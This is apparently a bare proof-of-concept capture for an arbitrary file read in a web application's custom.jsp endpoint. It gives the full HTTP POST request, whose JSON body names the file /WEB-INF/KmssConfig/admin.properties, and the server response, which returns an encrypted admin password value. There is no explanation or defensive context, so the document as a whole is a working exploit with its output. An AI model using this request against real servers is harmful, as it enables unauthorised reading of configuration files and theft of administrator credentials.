 POST /ekp/sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host: 192.168.198.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=FF4B69C7D18253C8ED4B66690D680D36
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
var={"body":{"file":"/WEB-INF/KmssConfig/admin.properties"}}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Access-Control-Allow-Origin: *
Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
X-XSS-Protection: 0
Content-Type: text/html;charset=UTF-8
Content-Length: 97
Date: Wed, 08 Apr 2020 08:42:13 GMT
Connection: close
password = IZ3cgFWdJ3\/dkno1sfIXkg==\r
kmss.properties.encrypt.enabled = true